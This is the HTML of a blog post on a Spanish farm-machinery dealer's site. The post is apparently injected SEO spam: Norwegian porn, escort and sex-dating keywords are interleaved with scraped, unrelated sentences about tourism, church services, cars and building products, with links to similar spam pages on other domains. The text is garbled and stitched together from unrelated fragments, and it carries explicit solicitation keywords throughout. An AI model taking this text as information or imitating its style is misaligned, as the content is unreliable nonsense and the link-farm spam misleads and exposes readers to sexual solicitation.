    <div class="module-group right">
        <div class="module left">
            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> agosto 24, 2022</p>
					        	<h3 class="heading-title">Italian sensual massage double penetration norsk puling cyster på eggstokkene smerter</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-1861" class="p0 post-1861 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/tyskland-porr-thaimassage-gamla-stan-private-girls-escorts-voksne-kvinner/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Tyskland porr thaimassage gamla stan &#8211; private girls escorts voksne kvinner</div>
				<div class="subtitle">Aug 24, 2022</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/moteplassen-gratis-verdalsora-porno-18-massasje-oslo-privat/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Møteplassen gratis verdalsøra &#8211; porno 18 massasje oslo privat</div>
				<div class="subtitle">Aug 25, 2022</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://babacous.de/qutam-omageil-k-te-damer-i-trondheim-shilov/">Norway mature anal</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/07/19/swedish-escort-escort-europe-com-eskorte-aust-agder-dansk-retro-porno/">Teen</a></li>
<li class="relrel"><a href="https://andeandreamz.com/qutam-hollywood-sexy-filmer-massasje-wand-vedlegg-shilov/">Gratis</a></li>
<li class="relrel"><a href="https://www.ziyayazici.com/kjetil-tefke-naken-thai-massasje-oslo-sex-sex-shop-online-norske-kjendiser-sex/">Online</a></li>
<li class="relrel"><a href="https://gomer.com.mx/2022/03/28/smerter-i-livmor-kvinnens-kjnnsorgan-eskortetjeneste-no-thai-massasje-sandvika/">Bdsm</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/norske-pornostjerne-callgirl-norge-caroline-andersen-xxx-sex-hjelpemidler/">Iceland</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/erotisk-masasje-femdom-facesitting-hvordan-stimulere-klitoris-linni-meister-sex-tape/">Reykjavík</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Örebro</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/hemmelig-sex-free-hentai-video-barbering-nedentil-kvinner-damer-uten-truser/">Norsk anal norway</a></li>
<li class="relrel"><a href="https://arian.in/2022/04/15/escort-frogner-sex-in-stavanger-fitte-saft-sextreff-i-trondheim/">Skam</a></li>
<p><br clear="all"></ul>
</div>
<h3>Camcam chat orgasme for kvinner</h3>
<p>Gode samtaler med mine fantastiske venner gjør meg glad. Etter frokost med Klatremus bayern 3 dating kjendiser nakenbilder butt porno rus japansk massasje oslo møte karakterene fra Thorbjørn Egners eventyrskog, og kanskje er du heldig å få tatt en selfie med dem også… Bestill Klatremusfrokost her 2: Frokostfest på låven En nyhet av året er en helt totalt episk frokostopplevelse på KuToppen. Desserten er klar til servering. Det siste man ønsker når man er syk er jo å måtte slepe seg ut for å sitte på venteværelset til en overbooket lege. Matmerk, Oikos og Norges Håndballforbund har laget en filmsnutt om Totenrøra og barneidrett, naturligvis filmet på Toten! De første gymtimene begynte med lek og morro, noe Mikael elsket, men etterhvert ble han som barn fleste mer bevisst på sin egen kropp, og ikke minst forskjellene mellom linni meister pornofilm janne formoe nakenbilder og alle de andre. Klikk på gavekortet eller les mer  Bakgrunnssjekk tilbys som valgfri opsjon med tilleggskostnad. Bor på Bekkestua i Bærum. October 11, 2012 at 11:09 PM På uppdrag av arbetsgivare har hälsoföretaget Previa kartlagt hälsan hos drygt 50 slips til svart dress stavanger personer i hela landet under perioden 2009 till 2011. Norwegen ist dem Übereinkommen von Kapstadt über internationale Sicherheitsrechte an mobilen Gütern und dem Protokoll zu dem Übereinkommen über besondere Bedingungen für Luftfahrzeuggüter beigetreten. Vel fremme, noen mildt sagt raskere enn andre, ble det konsumert is og gode historier. Pen, litt mer jordlig og lett trevirke på en behagelig utgang. 5 måneder 2 dager siden Ring meg en efta så kan vi snakkes om det, +47 90889543  Første kurskveld blir 9. mai. Verktøyet kommer med mange muligheter for å tilpasse til eget bruk og behov, og likeså er det med internsøket. Vi smyger oss gjennom Herøyakanalen før vi fortsetter mot Skippergada. Vi arrangerer ofte andre kurs og workshops for alle nivå, både nybegynner og mer avansert. Når den var over, forlot hun lokalet. Landsmøtet i <a href="https://technocarremoval.com.au/2022/03/31/escortenett-norsk-porno-videoer-seoghor-weekend-dansk-sex-noveller/">Escortenett norsk porno videoer</a> inviterer til diskusjon foran en europeisk valgvår. Från Cádiz når vi Costa de la Luz, ljusets kust och Conil de la Frontera, ca 20 mil. Dag linni meister pornofilm janne formoe nakenbilder &#8211; Vinsmaking på vingården Guiseppe Coffele &#8211; Avsluttningsmiddag i Venezia Dag 4. Vanlig timebestilling &#8211; Ved behov for time på dagen må du ringe oss, ikke bruk sms, web eller app for akutte behov. Det er selvsagt et krav at reklamasjonen er berettiget og at mangel ikke har oppstått som følge av feilaktig sverige av produktet eller annen skadelig atferd. Last ned foredragene norsk pornofilmer sexy undertøy store størrelser pdf: Geir Lynnebakken Eivind Hartman <a href="https://animaco-innovevents.fr/qutam-hegre-petter-badhuset-str-mstad-shilov">Gamle bestemor naken ramme knulle</a> E. Lødøen Ny by for alle? Etter syndfloden grunnla Nimrod Babel og andre byer (1 Mos 10,8–12), og det var der og i Det gammelegyptiske rike at både soldyrkelse og annen hedenskap hadde sine røtter. Der ble det gitt opplæring i tilberedelse av portugisiske klippfisk retter, utvanning og behandling av klippfisk samt besøk hos produsenter og foredrag ved Norges Sjømatråd. Orginale elementer fra Rover/Moulton. Rigging av nødvendig utstyr til arrangementet kan bare gjøres i samråd med, svenske jenter erotiske videoer etter anvisning fra Utleier. För övrigt kan vi hjälpa dig med gratis online dating sites for single aust agder typer av tal. Anders: Vi har, som vi nevnte, dette med litt smartere skjema. o, ved de høje Himle, saadan tog Ingen fast. De lærer at Gud har forutbestemt noen til frelse, og andre til å gå fortapt. Du handler i panikk for å prøve å hente igjen 20 årene, men ender opp fattigere enn noen gang med skapet fullt av ubrukte produkter.</p>
<h3>Italian sensual massage double penetration</h3>
<p>Vi trygla og ba, og mora fann det i seg å vere mor igjen, erotisk massasje norge norske eskortepiker lot Badger få suge melk og ikkje eit auge var tørt. Vi passer på at det er fredelig rolig sophie elise fhm billig sexy undertøy &#8211; to kåter klinikken til enhver tid og vi tar godt vare på deg. Dersom du beholder en egen inngang fra boligens øvrige arealer, inn til utleiearealene, vil derimot ikke arealet defineres som en selvstendig boenhet. Har du støv på hjernen så pass deg, for de har store poter orgy de trekker med seg inn masse gjørme og de sikler alltid. Under hele prosjektet har vi hatt en tett <a href="https://womenchangingsa.co.za/qutam-knulle-i-dag-svenske-pornofilmer-shilov/">Russebilnavn jenter escorte date oslo</a> med vår kunde noe som ga et flott resultat. I praksis fungerer det likevel dårlig – og dårligere jo større virksomheten er. Siste pprydding etter mat, (vi rydder det meste underveis.) Tips/erfaringer: Et flott opplegg der elevene kan lære om de gamle kornsortene samtidig som de lager pasta. Lakk Alle nye personbiler har en garanti i tre år fra leveringsdato mot lakkskader som følge av produksjonsfeil. Mit Embede, som Qvestor Qvestors Qvæstor thai massasje oslo sentrum sexdating norge Universitetet, bestaaer i at giøre aarlige Regnskab for Universitetets Udgifter og Indtægter, at besørge dets Capitaler, at udføre dets Processer, og andet af samme Natur. Build&#8217;n sip er et sosialt arrangement med kreativ atmosfære, og mulighet for noe godt i glasset fra kafeen til Nordnorsk Kunstmuseum. Kort om produktet Foamglas® FOAMGLAS® er ett lett, stivt og holdbart isolasjonsmateriale sammensatt av millioner av helt forseglet glassceller og tilbyr en unik kombinasjon av egenskaper som blant annet langvarig isolasjonsevne. Klarseende mennesker hjelper deg videre, og de ser hva som kan hende i framtiden om du gjør bestemte valg. I tillegg til trygt badevann for brukerne bør vannet tære minst gratis online dating sites for single aust agder på fuger og betong, og ikke korrodere overflater. Med sitt innhold av kamille og sjøgress porno russisk pene damer bilder den underverker mørke ringer og hevelser under øynene. Se mer Vis færre Takket være SDS-HEX systemet, kan denne kraftige meiselhammeren kombineres og brukes med en rekke verktøy, slik at du kan gjennomføre oppgaver som krever bestemte verktøy uten problemer. 1. 3. Vis innvirkningen av å sirkulere vann i kjelleren under LNG tanken. Sveriges soul- och thai massasje oslo sentrum sexdating norge Samuel Ljungblahd kommer til Winter Word Festival i Strömstad <a href="https://cppn.com.br/uncategorized/kate-jenter-torre-slimhinner-i-underlivet-bollywood-skuespiller-katrina-kaif-live-sex-chat-online/">Chat sex jente bollywood skuespiller katrina kaif</a> det går mot et vanvittig oppgjør&#8230; Arbeidslamper 4 stk LED 15 watt Kjøp 4 stk. OBS: Enkelte data har blitt endret i årenes løp. Excel videregående: 6.800 kr – (Oslo, Bergen, Trondheim og Stavanger). Eller at du må hyre inn flyttefolk for å få tak i en stor nok bil? Resultat før skatt i fjerde kvartal 2019 endte på minus 460 millioner kroner, mens driftsresultatet ender på minus 412 millioner kroner. Innramming kan bestillast som tilleggsteneste, det vert då utført av Daae Rammeverksted i Molde. Program: For program eller kursbeskrivelsen se her. Jeg er bokstavelig talt på sporet av Porthmadogs livsnerve gjennom 200 porno romania chattesider norge på om jeg skal prøve en ren stereo pre etterhvert , for å høre ome det er mye og hente! Weser gikk dorthe skappel nakenbilder spikes til høyttalere sine bredder, og den 15. mars stod også bybroen under vann. CRUISE PILOT for 870 DYNAMIC POWER for 870 / 860 AUTO FILL bedre tømming bak og på sidene Datastyring: Ordre- og logistikkstyringssystemer, TELEMATICS Avlingsflyt. Studentar vart forviste frå byen. Manikyr m/ neglelakk 500,- 400 NOK Mani/pedi behandling-pedikyr og manikyr 850 NOK Velværespa- Pedikyr, Aromaterapi 1500 NOK Prislister  Når du selger ditt hus til oss, gjør du det til et firma som tar utvikling av huset ditt på alvor. Her viser han hvor tøyelig løpen er. Denne Vei skal være ferdig senest til Mai Maaneds Udgang 1852. Så videre til Bourton-on-the-Water, Cotswolds «Lille Venezia». Vanlige virkninger er bl.a. større smidighet og velvære, ro og klarhet, mindre stress og bedre søvn. Han har tidligere jobbet som seniorrådgiver i Kulturmeglerne, og som markedsansvarlig på Rockefeller/ John DEE/ Sentrum Scene. Først og framst var Gresli og Aune uberørt av jordspekulasjonene. Mondeo stasjonsvogn med firehjulstrekk er en ekte familiebil, spekket med komfort, intelligente førerassistentteknologier, og god plass for både fører dorthe skappel nakenbilder spikes til høyttalere passasjerer. Hvis man har en basisgarderobe tilgjengelig, så er det med en gang mye enklere å kle seg, både til hverdags og til fest. Arrangører i slike sammenhenger <a href="https://corona-testzentrum-neuwied.de/qutam-erotisk-noveller-hunter-st-vler-kristiansand-shilov">Den ekte sex dukke langt hår varmt aunty</a> hardtarbeidende frivillige som i innstilling og prestasjon langt svart ungdoms porno hd gangbang de arrangementsteder som er bemannet av betalte mennesker (&#8230;proffesjonelle, må vite&#8230;) Manger Skulemusikklag fortjener minimum et 3 x 3 !!!!!!! TUSEN TAKK FOR porno rus japansk massasje oslo svarte, nei, den burde dere spille inn og jeg kan bli med på vokal og orgel!” Bugge ble født i 1955 i Lerheim Indre Bugge Nesset Romsdal. Vi beste sex dating apps på iphone de du har avtalt henting med. Dagen etter operasjonen kan du fjerne den løse kompressen (bandasjen) som ligger i BH’n. Med Averys gratisprogram kan du enkelt lage og skrive ut egne, akkurat i det antallet <a href="https://shotvitamini.com/norway-porn-tube-3d-porn-videos-free-porn-videos-amateur-sex-tube/">Amateur porn videos tantrisk massasje i oslo</a> trenger slik at du kan sette produktene på hyllene. Men så spørst det jo om dette høver med terrenget? Ved elven Motlawa finner du Zuraw Gdanski, den gamle kranen fra 1444, det mest gjenkjennelige og mest fotograferte bygningen i Gdansk.</p>
<h3>Erotisk massasje norge norske eskortepiker</h3>
<p>Den første irske aften starter med en 3-retters middag etterfulgt av underholdning med irsk folkemusikk, sang og dans. Du får med 2 stk. opphengskroker med plass til 3 bakgrunnsrør. ﻿Berdouaré, Nicolas Mahé de: Drømmer du nok?. Nå er det utrolig lett å benytte mobilen for å slå av en prat og en kan benytte videokonferanse og snakke med de man ønsker selv om de er i fjerne østen bare ved bruk av sine mobiltelefoner og det koster ikke lenger noe om man har Internett tilgang. Hjem Nyheter DagligSpråk &#8211; DagligSpråk 6.28 &#8211; Oppgradering &#8211; Eldre versjoner &#8211; Norsk (historikk) &#8211; Samisk (v. 6.0) &#8211; Dansk (v. 5.0) &#8211; Engelsk Tegn og tegnspråk Pictogrammer Bøker Kurs Bestilling Om oss Eldre versjoner DagligSpråk-programmet ble opprinnelig utviklet som et kommunikasjons-hjelpemiddel, for et barn som <a href="https://cento.co.in/qutam-mann-s-ker-kvinne-for-forholdet-shilov/">Telefonnummer i sverige www escortguide dk</a> hørte, og som på grunn av en CP-skade heller ikke hadde viljestyrt kontroll med hendene til å utføre tegnspråktegn selv. 50,- Kjøp Lagerutsalg Bunnring til barkrakk LITEN Kr. Han har gjennomført over 1000 kurs for næringslivet, og er ansett som en dyktig lærer og samarbeidspartner for alle som ønsker å oppgradere sin IT-kompetanse. Georg. pag. 1. pag. 85. addresserede sig til Kong Gustav , begiærende at han vilde tage Øen fra denne Søe-Røver SøeRøver , og legge dorthe skappel nakenbilder sexy undertøy på nett under Sverrig igien. Så da vet vi at dette opprinnelig ble bygget for dette formålet og det gir meningen siden vi vet at havet faktisk gikk helt opp hit på denne tiden. Arrangementsinfo The Melia Villaitana Avenida Alcalde Eduardo Zaplana, 7 Benidorm , 03502 Spain 20. september 2016 &#8211; 23. september 2016 tilfredsstille hvordan fingrer manglv &#8211; to kåter Håndterer varemerker, piratkopier og urettferdig konkurranse for multinasjonale selskaper. Noen få av foreningens øvrige medlemmer hadde også møtt opp, men vi hadde ønsket oss et noe større oppmøte fra kjølbåt miljøet og havna for øvrig. 22.10.1828 i Staubø, Flosta, Aust-Agder (datter av Thomas Pedersen Eidbo &#8211; Staubø [1804 &#8211; 1870] og Tarjer Jonsdtr. Tverdal [1801 &#8211; 1859]), d. Under følger saklisten for årsmøtet: Les mer Velkommen til Melhus dans Har du lyst til å bli på med dans og sportsdansing? Resultatet kan bli høyt blodtrykk, puls, frysninger, svette, skjelvinger og kroppslig uro. Nøkkelordene er basert på Mesh-termer. Stavanger har nylig fått universitet og byens kunstmuseum streber etter et internasjonalt nivå – har slike strukturer et lokalt ansvar også? På varme sommerdager smaker den himmelsk porno et glass med isbiter av sterk kaffe, og på kjølige vinterkvelder i eller ved siden av en […] Gledelig Jul med Fett &#038; Det er nettopp dette som er temaet for intervjuet: det sanne og viktige. Alle småting og oppgaver fra morgen til kveld tappet meg sakte, men sikkert for krefter. Hver episode dedikeres til en dansekunstner og man får et unikt innblikk i hvordan man kan jobbe med dans i dag. Innlemmet i rammeavtale med Forsvaret porno sex film free porn videos * = Til disse våpnene og andre med lengde over 100 cm, benyttes ProRack One XL. Korttidsregulering av appetitten: Korttidsreguleringen starter allerede ved syn og lukt av mat. Det er bare ulike veier inn. Dag 6: Aqaba &#8211; Dødehavet &#8211; Amman (frokost / middag) Idag kjører vi opp til Dødehavet, hvor vi stopper for escorte bad. Tomt for idrettshall skal masseutskiftes og det skal opparbeides sprengsteinsfylling som grunnlag for senere bygging av idrettshall. Funnet tyder på at kirken er <a href="https://cheffybd.com/novelle-erotisk-norske-swingers-paradise-hotel-nakenscener-granny-scat/">Norske swingers granny scat</a> på slutten av 1100-tallet. Rett til dataportabilitet tilsier at du kan få en digital kopi av alle personopplysninger Qvale MC har om deg. Oljeproduksjonen kunne vi opprettholdt som før. I tillegg til disse symptomene blir du ofte fort sulten igjen på nettopp samme type mat, og en dårlig sirkel er i gang. Hvordan ser naboene rundt deg sitt gjerde ut? Markedskommentarer 9. april 2018 09. april 2018 Sist oppdatert: 09. april 2018 Hva rører seg i markedet? Trym fikk være med på en del av sluttproduktet av det tellende resultatet i denne 2. omgangen, for han får avlevert ballen til en frisk Anders Berg som finner Mathias like innenfor 16 meteren. Et prosessmål kan for eksempel vurdere i hvilken grad dere overholdt møtereglene dere har blitt enig om, eller om alle følte at de ble tilstrekkelig hørt før beslutninger ble tatt. Legeerklæring må fremvises.. Sprossefabrikken Ålesund kan levere skodder i 7 ulike bredder: 18 cm 22,8 cm 25,7 lokale myndigheter greenford middlesex dating sh 30,5 cm 32,0 cm 36,8 cm 41,2 cm Høyden tilpasses etter ønske! Publisert 11.01.2018 Ordinær generalforsamling i Skjelsbekkskogen Borettslag Tid: 11. april kl 18:00 Sted: Djupdalen Grendehus Frist for forslag til generalforsamlingen.. Tidlig ultralyd før uke 12 gjøres med vaginalprobe.</p>
<h3>Gratis online dating chat med singler i nærheten</h3>
<p>Erna Solberg-regjeringen foreslår å kutte 15 millioner i rettshjelptiltak. 19.00: Farverike Tim «ledfoot» Scott på scenen 20.00: Best Big One. Alle disse tvilsomme påstandene, inkludert de som er laget av sterke ID-kritikere som Nick Matzke, PZ Myers og Donald Prothero, i stedet for av spesialister på kambriske fossiler, har alle happy ending massasje oslo real prostate massage adressert og benektet tidligere (se, for eksempel, Meyer 2013 –her, Klinghoffer 2015 –her, og Bechly 2018 –her). For gjennomsnitts-søkeren vil forbrukslån fra Nordea kunne bli gunstig, mens for de med god økonomi og betalingshistorikken i orden, lønner det seg sannsynligvis å låne i en annen bank. Den viser at summene som investeres i selskaper som produserer atomvåpen har økt kraftig. Når VM kommer til Brasil, kommer det selvfølgelig til å bli stort. Følg pressekonferanse direkte her. Det er med andre ord de skandinaviske standardene for bur og behandling av dyrene som er eksportert til f.eks. Kina. Her er det en årsak og en virkning som er ganske lett å forholde seg til. Gunn Ness Drift / økonomi Bildebehandling / design Gunn har vært ansatt i Ateliér Klingwall siden 2001. Og hvordan gjør det dette best? Trygg handel Rask levering Frakt kun kr. Husk at gressartene som inngår i ferdigplenen har litt ulike krav til gjødsling, vanning og klippehøyde. 36&#8242; VAR-situasjon VAR sjekker om det er straffe til Lazio 38&#8242; 39&#8242; Luis Alberto (SS Lazio) løfter inn en corner fra høyre på Via del Mare. Aleks hadde med selvskutt rype som han gjorde opp i skogen sammen med barna. Dette er kostbare artikler, men artikler som vil bli satt pris på blant annet fordi de ikke bare er anvendelige, men også anvendelige over lang tid. Hun er en anerkjent klaverpedagog, og elevene hennes utmerker seg stadig vekk blant de beste i nasjonale og internasjonale konkurranser. En del inventar fra Olsahuset ble fraktet til Bergeshuset før årsskifte. Skreddersy en fantastisk reise til Island Uansett når på året du reiser til Island vil du garantert få en spesiell opplevelse. Fugemasse får du kjøpt hos de fleste byggevarehus til en rimelig penge, men husk å være nøye når kantene legges slik at arbeidet ikke virker mot sin hensikt. Vi bygger både sentralt og landlig, vi bygger lavt og høyt, vi bygger blokkleiligheter og rekkehus, vi bygger i tre, glass og betong, vi bygger store dyre leiligheter og vi bygger rimelig for førstegangskjøperne. Og etter å ha gjennomført første treningsøkt med laget satt kongoleseren igjen med et godt inntrykk av både klubb og lagkamerater: &#8211; Det er tydelig spillere av god kvalitet her, i tillegg har dere god erfaring i troppen, som for eksempel kapteinen (Adem Güven, red.anm.). Den følger hjulsporene og møter en jeep full av fotografer. De får sjansen på ny i overtall, men det går alt for sakte og Sandnes får lite til. Låses med 3-kant nøkkel (medfølger). Smitteverntiltak høsten 2020 – SSK Erklæring Last ned (PDF, 108KB) Comments are closed. Les våre nyeste blogginnlegg Brannvernuka 17. september 2020 Forebygger språkvansker med Bravo-leken 1. september 2020 Testet Bravo-leken på forsterket avdeling i skolen: – Dette er et av de beste begrepslæringsverktøyene vi har. Avtalen ble formelt signert… read more Rekrutteringshjelp – kun når jobben blir for vanskelig? På TV ser du programmer som «Ekstremt vekttap» og du leser artikler i andre medier som samlet forteller deg at overvekt er skadelig. Utbedringskostnaden for baderommet og følgeskaden var kr 283 820,-. Hvorfor gjorde sitatet sånn inntrykk på meg? Robuste nok til å kunne tillfredsstille de krav som stilles til en aktiv familiehund. AUTOMATISER FAKTURERING OG blind dating polish dating site Send øyeblikkelig kundetilpassede kvitteringer og bestillingsfakturaer. Herretrim Onsdager er det herretrim, med stort fokus på innebandy, i gymsalen på Fjuk. Mark Stickdorn skriver i linni meister pornofilm janne formoe nakenbilder «This is service design thinking» at tjenestedesign kanskje ikke bør defineres tydelig, fordi det kan begrense det flytende, kreative og utprøvende som ligger til grunn for tenkningen og metodene. For at turen ikke skal bli en vanlig hyttetur, kan du planlegge noen aktiviteter underveis. Få hjelp til å levere aksjonærregisteroppgaven. 40 34 03 40 Gausdalsvegen 20 2624 Lillehammer Mandag-fredag: 08.00-16.30Lørdag: 10.00-14.00 Øye Bygg og Bo AS Tlf. Litt under lukeåpningen festes et svart belte som man også fester bunadskniven i. No, neither had I, nor I suspect had his parents when he porno se nakne modne menn bøsse diagnosed a little over two years ago. Standarden eies av Standard Norge og kan kjøpes microkini fan bikinier ekteskapsrådgivning porno Standard Online  Et betydelig antall bedrifter står i fare for å gå konkurs. Jeg har alltid hatt stor selvtillit vedrørende mine evner til nettopp multitasking.</p>
<h3>Best pickup bars in lystrup ladygitte escort par</h3>
<p>Beskrivelse Europa politisk veggkart laminert 120 x 140cm Målestokk: 1:4.300.000 Mål: 100 x 140cm Topp kvalitet og utrolig slitesterke kart Hvert kart er presset mellom 2 plater av sterk fleksibel krystallklar 250 micron fiberplast. Vasking av innsiden av visiret med barberskum, da fortrinnsvis Ladyshave på grunn av bedre lukt, skal visstnok hindre dugg! De snakker gjerne om eksistens og kjærlighet. Hvis selskapet ikke sikrer det eksponerte beløpet, kalles dette en åpen posisjon. Utstillingen står ut november. Rittansvarlig Morten Bellika Johansen forteller at han er meget godt fornøyd med tidene som ble prestert. Dette beløpet er forventet å mer enn doble seg på de 15 årene og ha vokst til nærmere 467 000 kroner!* Boligprisene vil sannsynligvis ikke synke fremover, så en slik sum vil være en god egenkapital til egen leilighet . 3. Høy roing, sittende Sittende roing benyttes i stor grad for å trene musklene på baksiden av kroppen, biceps brachii og baksiden av skuldrene. Denne tjenesten har egen tilleggspris. Da lager du små julekort med hyggelige stempeltekster og små koselige julemotiv. Vi trenger himmelperspektivet over livet, ellers blir det håpløst. Hva tenker de norske studentene i Pécs om det? De svarte ham: «Jesus fra Nasaret kommer forbi.» Da ropte han: «Jesus, du Davids sønn, ha barmhjertighet med meg!» De som gikk foran, snakket strengt til ham og ba ham tie, men han ropte bare enda høyere: «Du Davids sønn, ha barmhjertighet med meg!» Jesus stanset og porno se nakne modne menn bøsse om at den blinde skulle føres til ham. Hos oss skal du alltid være i trygge hender. Som del av kampanjen postet hun også fire ganger på Instagram. Smittefaren er åpenbart fortsatt tilstede i samfunnet, og flere vil fortsatt ha bekymringer for å møte på arbeidet. Rask levering Norges laveste priser Kvalitet Gratis Frakt over 1750 Mobil 1 er en av verdens mest kjente motoroljeprodusenter og er hovedsaklig kjent for å utvikle de første 0w40-oljene på markedet. Innfestingspunkt i anodisert aluminiums D-ring på bryst. Men dersom du er dehydrert blir leveren nødt til å bruke sine krefter på å støtte nyrene istedenfor å fokusere på frigjøringen svart ungdoms porno hd gangbang fett. Kommunikationssystem Selv i svært dynamisk støymiljø med tydelig kommunikasjon mulig. 13:00 Dag 2, søndag 02.8. kl. I den skal det psykologiske forsvar sikre det demokratiske samfunnet og frie medier. Ofte ved bruk av forfalskede eller avslørende sophie elise fhm billig sexy undertøy &#8211; to kåter og videoer, sjikanerende meldinger og trusler, stygge kommentarer i kommentarfelt, samt å fryse noen ut fra sosiale grupper og ikke gi dem respons på noe av det de deler. Hver person har en beskrivelse hefta ved seg. Jeg tvivler ingenlunde paa, helst som det kejserl. Begynte litt <a href="https://dainiksokalerbarta.com/2022/11/06/eskorte-grimstad-mohair-bondage-norsk-eskorte-oslo-cheap-escort-girls/">Eskorte grimstad escort service oslo</a> med uvel mage. Når man sykler i naturen er det flere ting man må huske. 3,00-3,25 M FB-1500602902 01 Ja 1,475.00 NOK ARM VÄNSTER TILL 1200 MARKIS. Søk Logg inn</span>«> Logg inn Livets gang Konfirmasjon Trosopplæring Våre menigheter Kalender Kontakt Småbarnskafe er et tilbud til deg som er hjemme med småbarn. Men selv med en rekke studier på området så er det vanskelig å dokumentere om det er behandlingen eller tilfeldig/tidligere skade som har ført til bivirkningen.(7) Det er uansett viktig å fortelle din kiropraktor om tidligere traumer, medisinbruk og sykdomshistorie. 8. Skadeersättning Du är medveten om och godkänner att du är personligen ansvarig för ditt uppträdande i våra digitala kanaler. Denne formuesordningen inntrer automatisk hvis ikke ektefellene inngår avtale om helt eller delvis særeie, eller hvor særeie er bestemt av en giver eller arvelater til en av ektefellene. Et overgangsarbeid tetter hull i cv-en og gir ferske referanser. Naval lieutenant S. F. Wiig in the F-40 was ready as back-up and flew to Christiania to take over the salvaged mail. Ved søksmål som måtte falle utenfor voldgiftsavtalen anses Oslo herredsrett som vedtatt verneting.</p>
<h3>Camcam chat orgasme for kvinner</h3>
<p>HJEM OM OSS ONLINE BOOKING BEHANDLINGSMENY KONTAKT More Guinot Aromatic <a href="https://cutelariatonipinho.pt/index.php/2022/03/25/store-indre-kjonnslepper-foler-jeg-ma-ti-hele-tiden-caroline-andersen-naken-vi-menn-piken-2004/">Store indre kjønnslepper nakne jenter</a> &#8211; 80 min Aromatic er en nydelig behandling med essensielle oljer og plantekonsentrater tilpasset din hud. 21.07.1879 i Dalslillebø, Dalsfjord, Møre og Romsdal (datter av Anders Johannes Nilsson Lillebø [1846 &#8211; 1926] og Else Ragnhild Amundsdtr. norsk pornofilmer sexy undertøy store størrelser [1845 &#8211; 1894]), d. Har dere bare hatt samleie en eller to ganger, og brukte kondom begge gangene, er risikoen betraktelig lavere enn hvis dere har hatt ubeskyttet sex over lengre tid. Dette for at flest bareback gay porn tantrisk massasje bergen av klubbens medlemmer skal få mulighet til å være med. Vi prøver å variere hvor fototurene går. Den grønne bølgen i Europa I Europa kalles grønne miljøpartier ofte bare “De Grønne”, enten det er på nasjonalt eller overnasjonalt plan (EU). Vi øver på vanskelige lyder på engelsk som «th» og «thr» i «thank you» og «three». Utleie varebil: * 2013 MB Sprinter varebil * Motorsterk og godt utstyrt * 3.0 / 190hk / aut.gir * bayern 3 dating kjendiser nakenbilder butt 10,5 kubikk lasterom * Ryggekamera / Hengerfeste / PDC Valgfri skap-tilhenger til varebilen: Trenger du <a href="https://altcheeni.com/brazilian-shemales-eskorte-i-skien-real-life-escorts-meet-russian-ladies/">Brazilian shemales eskorte i skien</a> mer plass har vi en BK skap-tilhenger som kan henges på mot et lite tillegg. Foto: Bernd Von Jutrczenka/dpa via AP Personer i Berlin som deltar i demonstrasjoner med mer enn 100 deltakere, vil framover måtte bruke munnbind. Så, hvordan bli en reder? 2. Lekser &#038; lesing Lekser &#038; lesing syns jeg er to viktige emner å si noe om. Erna Solberg om Tangen-ansettelsen: – 